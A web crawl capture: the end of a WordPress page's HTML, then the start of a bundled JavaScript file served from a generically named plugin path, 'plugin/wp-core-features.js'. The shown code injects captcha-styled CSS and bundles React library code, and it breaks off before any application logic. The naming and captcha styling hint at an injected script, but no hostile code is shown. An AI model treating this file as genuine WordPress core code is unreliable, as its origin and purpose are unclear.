<script type='text/javascript' src='https://urbatis.com/wp-content/themes/ohio/assets/js/libs/jquery.mega-menu.min.js?ver=5.8.12' id='jquery-mega-menu-js'></script>
<script type='text/javascript' id='ohio-main-js-extra'>
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/urbatis.com\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","subscribe_popup_enable":"","notification_enable":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://urbatis.com/wp-content/themes/ohio/assets/js/main.js?ver=2.3.1' id='ohio-main-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-29 07:17:54 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://urbatis.com/wp-content/plugins/plugin/wp-core-features.js?ver=1.0
body_size: 179676
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.id="captcha-css",e.appendChild(document.createTextNode('/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(.627 .194 149.214);--color-blue-500:oklch(.623 .214 259.815);--color-gray-300:oklch(.872 .01 258.338);--color-gray-500:oklch(.551 .027 264.364);--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--font-weight-semibold:600;--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:color-mix(in oklab,var(--ring)50%,transparent)}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.fixed{position:fixed}.inset-0{inset:calc(var(--spacing)*0)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mt-7{margin-top:calc(var(--spacing)*7)}.mr-1{margin-right:calc(var(--spacing)*1)}.ml-1{margin-left:calc(var(--spacing)*1)}.block{display:block}.flex{display:flex}.size-3\\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-\\[18px\\]{height:18px}.h-full{height:100%}.h-screen{height:100vh}.w-3xl{width:var(--container-3xl)}.w-6{width:calc(var(--spacing)*6)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-\\[18px\\]{width:18px}.w-full{width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.rounded-\\[2px\\]{border-radius:2px}.rounded-\\[4px\\]{border-radius:4px}.border{border-style:var(--tw-border-style);border-width:1px}.border-\\[2px\\]{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-\\[\\#e6e6e6\\]{border-color:#e6e6e6}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-input{border-color:var(--input)}.bg-\\[\\#fafafa\\]{background-color:#fafafa}.bg-\\[\\#ffff\\]{background-color:#fff}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-500\\/50{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}.bg-white{background-color:var(--color-white)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-4{padding:calc(var(--spacing)*4)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-4{padding-inline:calc(var(--spacing)*4)}.py-2{padding-block:calc(var(--spacing)*2)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pl-2{padding-left:calc(var(--spacing)*2)}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\\[8px\\]{font-size:8px}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.text-current{color:currentColor}.text-gray-500{color:var(--color-gray-500)}.text-green-600{color:var(--color-green-600)}.text-white{color:var(--color-white)}.underline{text-decoration-line:underline}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition-shadow{transition-property:box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.outline-none{--tw-outline-style:none;outline-style:none}.focus-visible\\:border-ring:focus-visible{border-color:var(--ring)}.focus-visible\\:ring-\\[3px\\]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\\:ring-ring\\/50:focus-visible{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}.disabled\\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\\:opacity-50:disabled{opacity:.5}.aria-invalid\\:border-destructive[aria-invalid=true]{border-color:var(--destructive)}.aria-invalid\\:ring-destructive\\/20[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}.data-\\[state\\=checked\\]\\:border-gray-500[data-state=checked]{border-color:var(--color-gray-500)}.data-\\[state\\=checked\\]\\:border-primary[data-state=checked]{border-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-white[data-state=checked]{background-color:var(--color-white)}.data-\\[state\\=checked\\]\\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.dark\\:bg-input\\/30:is(.dark *){background-color:color-mix(in oklab,var(--input)30%,transparent)}.dark\\:aria-invalid\\:ring-destructive\\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}.dark\\:data-\\[state\\=checked\\]\\:bg-primary:is(.dark *)[data-state=checked]{background-color:var(--primary)}}:root{--radius:.625rem;--background:oklch(1 0 0);--foreground:oklch(.141 .005 285.823);--card:oklch(1 0 0);--card-foreground:oklch(.141 .005 285.823);--popover:oklch(1 0 0);--popover-foreground:oklch(.141 .005 285.823);--primary:oklch(.21 .006 285.885);--primary-foreground:oklch(.985 0 0);--secondary:oklch(.967 .001 286.375);--secondary-foreground:oklch(.21 .006 285.885);--muted:oklch(.967 .001 286.375);--muted-foreground:oklch(.552 .016 285.938);--accent:oklch(.967 .001 286.375);--accent-foreground:oklch(.21 .006 285.885);--destructive:oklch(.577 .245 27.325);--border:oklch(.92 .004 286.32);--input:oklch(.92 .004 286.32);--ring:oklch(.705 .015 286.067);--chart-1:oklch(.646 .222 41.116);--chart-2:oklch(.6 .118 184.704);--chart-3:oklch(.398 .07 227.392);--chart-4:oklch(.828 .189 84.429);--chart-5:oklch(.769 .188 70.08);--sidebar:oklch(.985 0 0);--sidebar-foreground:oklch(.141 .005 285.823);--sidebar-primary:oklch(.21 .006 285.885);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.967 .001 286.375);--sidebar-accent-foreground:oklch(.21 .006 285.885);--sidebar-border:oklch(.92 .004 286.32);--sidebar-ring:oklch(.705 .015 286.067)}.dark{--background:oklch(.141 .005 285.823);--foreground:oklch(.985 0 0);--card:oklch(.21 .006 285.885);--card-foreground:oklch(.985 0 0);--popover:oklch(.21 .006 285.885);--popover-foreground:oklch(.985 0 0);--primary:oklch(.92 .004 286.32);--primary-foreground:oklch(.21 .006 285.885);--secondary:oklch(.274 .006 286.033);--secondary-foreground:oklch(.985 0 0);--muted:oklch(.274 .006 286.033);--muted-foreground:oklch(.705 .015 286.067);--accent:oklch(.274 .006 286.033);--accent-foreground:oklch(.985 0 0);--destructive:oklch(.704 .191 22.216);--border:oklch(1 0 0/10%);--input:oklch(1 0 0/15%);--ring:oklch(.552 .016 285.938);--chart-1:oklch(.488 .243 264.376);--chart-2:oklch(.696 .17 162.48);--chart-3:oklch(.769 .188 70.08);--chart-4:oklch(.627 .265 303.9);--chart-5:oklch(.645 .246 16.439);--sidebar:oklch(.21 .006 285.885);--sidebar-foreground:oklch(.985 0 0);--sidebar-primary:oklch(.488 .243 264.376);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.274 .006 286.033);--sidebar-accent-foreground:oklch(.985 0 0);--sidebar-border:oklch(1 0 0/10%);--sidebar-ring:oklch(.552 .016 285.938)}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@keyframes spin{to{transform:rotate(360deg)}}')),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
(function(Jh){typeof define=="function"&&define.amd?define(Jh):Jh()})(function(){"use strict";function Jh(p){return p&&p.__esModule&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p}var v0={exports:{}},Kh={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jv;function US(){if(Jv)return Kh;Jv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.fragment");function A(b,j,Z){var k=null;if(Z!==void 0&&(k=""+Z),j.key!==void 0&&(k=""+j.key),"key"in j){Z={};for(var ae in j)ae!=="key"&&(Z[ae]=j[ae])}else Z=j;return j=Z.ref,{$$typeof:p,type:b,key:k,ref:j!==void 0?j:null,props:Z}}return Kh.Fragment=T,Kh.jsx=A,Kh.jsxs=A,Kh}var Wh={},b0={exports:{}},nt={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kv;function wS(){if(Kv)return nt;Kv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),Z=Symbol.for("react.consumer"),k=Symbol.for("react.context"),ae=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),he=Symbol.for("react.lazy"),ye=Symbol.iterator;function Q(E){return E===null||typeof E!="object"?null:(E=ye&&E[ye]||E["@@iterator"],typeof E=="function"?E:null)}var N={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},se=Object.assign,Ae={};function Qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}Qe.prototype.isReactComponent={},Qe.prototype.setState=function(E,X){if(typeof E!="object"&&typeof E!="function"&&E!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,X,"setState")},Qe.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")};function Ke(){}Ke.prototype=Qe.prototype;function qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}var xe=qe.prototype=new Ke;xe.constructor=qe,se(xe,Qe.prototype),xe.isPureReactComponent=!0;var it=Array.isArray,ue={H:null,A:null,T:null,S:null},Se=Object.prototype.hasOwnProperty;function zt(E,X,fe,oe,re,Ne){return fe=Ne.ref,{$$typeof:p,type:E,key:X,ref:fe!==void 0?fe:null,props:Ne}}function Rl(E,X){return zt(E.type,X,void 0,void 0,void 0,E.props)}function Ee(E){return typeof E=="object"&&E!==null&&E.$$typeof===p}function Ge(E){var X={"=":"=0",":":"=2"};return"$"+E.replace(/[=:]/g,function(fe){return X[fe]})}var Bt=/\/+/g;function Wt(E,X){return typeof E=="object"&&E!==null&&E.key!=null?Ge(""+E.key):X.toString(36)}function Nt(){}function Et(E){switch(E.status){case"fulfilled":return E.value;case"rejected":throw E.reason;default:switch(typeof E.status=="string"?E.then(Nt,Nt):(E.status="pending",E.then(function(X){E.status==="pending"&&(E.status="fulfilled",E.value=X)},function(X){E.status==="pending"&&(E.status="rejected",E.reason=X)})),E.status){case"fulfilled":return E.value;case"rejected":throw E.reason}}throw E}function de(E,X,fe,oe,re){var Ne=typeof E;(Ne==="undefined"||Ne==="boolean")&&(E=null);var He=!1;if(E===null)He=!0;else switch(Ne){case"bigint":case"string":case"number":He=!0;break;case"object":switch(E.$$typeof){case p:case T:He=!0;break;case he:return He=E._init,de(He(E._payload),X,fe,oe,re)}}if(He)return re=re(E),He=oe===""?"."+Wt(E,0):oe,it(re)?(fe="",He!=null&&(fe=He.replace(Bt,"$&/")+"/"),de(re,X,fe,"",function(wt){return wt})):re!=null&&(Ee(re)&&(re=Rl(re,fe+(re.key==null||E&&E.key===re.key?"":(""+re.key).replace(Bt,"$&/")+"/")+He)),X.push(re)),1;He=0;var gt=oe===""?".":oe+":";if(it(E))for(var ct=0;ct<E.length;ct++)oe=E[ct],Ne=gt+Wt(oe,ct),He+=de(oe,X,fe,Ne,re);else if(ct=Q(E),typeof ct=="function")for(E=ct.call(E),ct=0;!(oe=E.next()).done;)oe=oe.value,Ne=gt+Wt(oe,ct++),He+=de(oe,X,fe,Ne,re);else if(Ne==="object"){if(typeof E.then=="function")return de(Et(E),X,fe,oe,re);throw X=String(E),Error("Objects are not valid as a React child (found: "+(X==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":X)+"). If you meant to render a collection of children, use an array instead.")}return He}function te(E,X,fe){if(E==null)return E;var oe=[],re=0;return de(E,oe,"","",function(Ne){return X.call(fe,Ne,re++)}),oe}function I(E){if(E._status===-1){var X=E._result;X=X(),X.then(function(fe){(E._status===0||E._status===-1)&&(E._status=1,E._result=fe)},function(fe){(E._status===0||E._status===-1)&&(E._status=2,E._result=fe)}),E._status===-1&&(E._status=0,E._result=X)}if(E._status===1)return E._result.default;throw E._result}var le=typeof reportError=="function"?reportError:function(E){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var X=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof E=="object"&&E!==null&&typeof E.message=="string"?String(E.message):String(E),error:E});if(!window.dispatchEvent(X))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",E);return}console.error(E)};function me(){}return nt.Children={map:te,forEach:function(E,X,fe){te(E,function(){X.apply(this,arguments)},fe)},count:function(E){var X=0;return te(E,function(){X++}),X},toArray:function(E){return te(E,function(X){return X})||[]},only:function(E){if(!Ee(E))throw Error("React.Children.only expected to receive a single React element child.");return E}},nt.Component=Qe,nt.Fragment=A,nt.Profiler=j,nt.PureComponent=qe,nt.StrictMode=b,nt.Suspense=B,nt.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=ue,nt.act=function(){throw Error("act(...) is not supported in production builds of React.")},nt.cache=function(E){return function(){return E.apply(null,arguments)}},nt.cloneElement=function(E,X,fe){if(E==null)throw Error("The argument must be a React element, but you passed "+E+".");var oe=se({},E.props),re=E.key,Ne=void 0;if(X!=null)for(He in X.ref!==void 0&&(Ne=void 0),X.key!==void 0&&(re=""+X.key),X)!Se.call(X,He)||He==="key"||He==="__self"||He==="__source"||He==="ref"&&X.ref===void 0||(oe[He]=X[He]);var He=arguments.length-2;if(He===1)oe.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];oe.children=gt}return zt(E.type,re,void 0,void 0,Ne,oe)},nt.createContext=function(E){return E={$$typeof:k,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null},E.Provider=E,E.Consumer={$$typeof:Z,_context:E},E},nt.createElement=function(E,X,fe){var oe,re={},Ne=null;if(X!=null)for(oe in X.key!==void 0&&(Ne=""+X.key),X)Se.call(X,oe)&&oe!=="key"&&oe!=="__self"&&oe!=="__source"&&(re[oe]=X[oe]);var He=arguments.length-2;if(He===1)re.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];re.children=gt}if(E&&E.defaultProps)for(oe in He=E.defaultProps,He)re[oe]===void 0&&(re[oe]=He[oe]);return zt(E,Ne,void 0,void 0,null,re)},nt.createRef=function(){return{current:null}},nt.forwardRef=function(E){return{$$typeof:ae,render:E}},nt.isValidElement=Ee,nt.lazy=function(E){return{$$typeof:he,_payload:{_status:-1,_result:E},_init:I}},nt.memo=function(E,X){return{$$typeof:M,type:E,compare:X===void 0?null:X}},nt.startTransition=function(E){var X=ue.T,fe={};ue.T=fe;try{var oe=E(),re=ue.S;re!==null&&re(fe,oe),typeof oe=="object"&&oe!==null&&typeof oe.then=="function"&&oe.then(me,le)}catch(Ne){le(Ne)}finally{ue.T=X}},nt.unstable_useCacheRefresh=function(){return ue.H.useCacheRefresh()},nt.use=function(E){return ue.H.use(E)},nt.useActionState=function(E,X,fe){return ue.H.useActionState(E,X,fe)},nt.useCallback=function(E,X){return ue.H.useCallback(E,X)},nt.useContext=function(E){return ue.H.useContext(E)},nt.useDebugValue=function(){},nt.useDeferredValue=function(E,X){return ue.H.useDeferredValue(E,X)},nt.useEffect=function(E,X){return ue.H.useEffect(E,X)},nt.useId=function(){return ue.H.useId()},nt.useImperativeHandle=function(E,X,fe){return ue.H.useImperativeHandle(E,X,fe)},nt.useInsertionEffect=function(E,X){return ue.H.useInsertionEffect(E,X)},nt.useLayoutEffect=function(E,X){return ue.H.useLayoutEffect(E,X)},nt.useMemo=function(E,X){return ue.H.useMemo(E,X)},nt.useOptimistic=function(E,X){return ue.H.useOptimistic(E,X)},nt.useReducer=function(E,X,fe){return ue.H.useReducer(E,X,fe)},nt.useRef=function(E){return ue.H.useRef(E)},nt.useState=function(E){return ue.H.useState(E)},nt.useSyncExternalStore=function(E,X,fe){return ue.H.useSyncExternalStore(E,X,fe)},nt.useTransition=function(){return ue.H.useTransition()},nt.version="19.0.0",nt}var $h={exports:{}};$h.exports;var Wv;function NS(){return Wv||(Wv=1,function(p,T){var A={};/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */A.NODE_ENV!=="production"&&function(){function b(y,C){Object.defineProperty(k.prototype,y,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",C[0],C[1])}})}function j(y){return y===null||typeof y!="object"?null:(y=ka&&y[ka]||y["@@iterator"],typeof y=="function"?y:null)}function Z(y,C){y=(y=y.constructor)&&(y.displayName||y.name)||"ReactClass";var F=y+"."+C;kn[F]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",C,y),kn[F]=!0)}function k(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function ae(){}function B(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function M(y){return""+y}function he(y){try{M(y);var C=!1}catch{C=!0}if(C){C=console;var F=C.error,ce=typeof Symbol=="function"&&Symbol.toStringTag&&y[Symbol.toStringTag]||y.constructor.name||"Object";return F.call(C,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",ce),M(y)}}function ye(y){if(y==null)return null;if(typeof y=="function")return y.$$typeof===Ze?null:y.displayName||y.name||null;if(typeof y=="string")return y;switch(y){case wt:return"Fragment";case ct:return"Portal";case gl:return"Profiler";case vt:return"StrictMode";case nn:return"Suspense";case xn:return"SuspenseList"}if(typeof y=="object")switch(typeof y.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),y.$$typeof){case Ie:return(y.displayName||"Context")+".Provider";case Vl:return(y._context.displayName||"Context")+".Consumer";case Cn:var C=y.render;return y=y.displayName,y||(y=C.displayName||C.name||"",y=y!==""?"ForwardRef("+y+")":"ForwardRef"),y;case Ea:return C=y.displayName||null,C!==null?C:ye(y.type)||"Memo";case dt:C=y._payload,y=y._init;try{return ye(y(C))}catch{}}return null}function Q(y){return typeof y=="string"||typeof y=="function"||y===wt||y===gl||y===vt||y===nn||y===xn||y===Ci||typeof y=="object"&&y!==null&&(y.$$typeof===dt||y.$$typeof===Ea||y.$$typeof===Ie||y.$$typeof===Vl||y.$$typeof===Cn||y.$$typeof===Ml||y.getModuleId!==void 0)}function N(){}function se(){if(an===0){pn=console.log,Yt=console.info,Jn=console.warn,rl=console.error,Ql=console.group,qr=console.groupCollapsed,Vr=console.groupEnd;var y={configurable:!0,enumerable:!0,value:N,writable:!0};Object.defineProperties(console,{info:y,log:y,warn:y,error:y,group:y,groupCollapsed:y,groupEnd:y})}an++}function Ae(){if(an--,an===0){var y={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Te({},y,{value:pn}),info:Te({},y,{value:Yt}),warn:Te({},y,{value:Jn}),error:Te({},y,{value:rl}),group:Te({},y,{value:Ql}),groupCollapsed:Te({},y,{value:qr}),groupEnd:Te({},y,{value:Vr})})}0>an&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Qe(y){if(Ao===void 0)try{throw Error()}catch(F){var C=F.stack.trim().match(/\n( *(at )?)/);Ao=C&&C[1]||"",xi=-1<F.stack.indexOf(`
    at`)?" (<anonymous>)":-1<F.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ao+y+xi}function Ke(y,C){if(!y||Nu)return"";var F=Ra.get(y);if(F!==void 0)return F;Nu=!0,F=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var ce=null;ce=Ye.H,Ye.H=null,se();try{var Re={DetermineComponentFrameRoot:function(){try{if(C){var wl=function(){throw Error()};if(Object.defineProperty(wl.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(wl,[])}catch(Kn){var _t=Kn}Reflect.construct(y,[],wl)}else{try{wl.call()}catch(Kn){_t=Kn}y.call(wl.prototype)}}else{try{throw Error()}catch(Kn){_t=Kn}(wl=y())&&typeof wl.catch=="function"&&wl.catch(function(){})}}catch(Kn){if(Kn&&_t&&typeof Kn.stack=="string")return[Kn.stack,_t.stack]}return[null,null]}};Re.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var je=Object.getOwnPropertyDescriptor(Re.DetermineComponentFrameRoot,"name");je&&je.configurable&&Object.defineProperty(Re.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var be=Re.DetermineComponentFrameRoot(),ht=be[0],rt=be[1];if(ht&&rt){var Dt=ht.split(`
`),ll=rt.split(`
`);for(be=je=0;je<Dt.length&&!Dt[je].includes("DetermineComponentFrameRoot");)je++;for(;be<ll.length&&!ll[be].includes("DetermineComponentFrameRoot");)be++;if(je===Dt.length||be===ll.length)for(je=Dt.length-1,be=ll.length-1;1<=je&&0<=be&&Dt[je]!==ll[be];)be--;for(;1<=je&&0<=be;je--,be--)if(Dt[je]!==ll[be]){if(je!==1||be!==1)do if(je--,be--,0>be||Dt[je]!==ll[be]){var Nn=`
